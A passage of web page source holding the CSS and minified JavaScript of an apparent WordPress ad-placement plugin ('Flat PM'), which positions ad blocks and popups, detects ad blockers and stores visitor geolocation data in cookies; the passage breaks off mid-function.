html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var 